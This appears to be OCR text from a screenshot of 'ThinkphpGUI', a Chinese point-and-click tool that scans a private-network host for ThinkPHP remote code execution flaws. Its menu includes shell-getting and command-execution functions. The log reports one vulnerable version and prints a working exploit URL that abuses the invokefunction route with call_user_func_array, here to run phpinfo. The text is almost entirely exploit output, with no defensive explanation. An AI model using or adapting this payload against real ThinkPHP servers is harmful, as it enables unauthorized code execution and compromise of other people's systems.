 ThinkphpGUI By 莲花
URL: http://192.168.236.141/index.php 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.10 RCE中......
[-] 不存在ThinkPHP 5.0.10 construct RCE
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.236.141/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1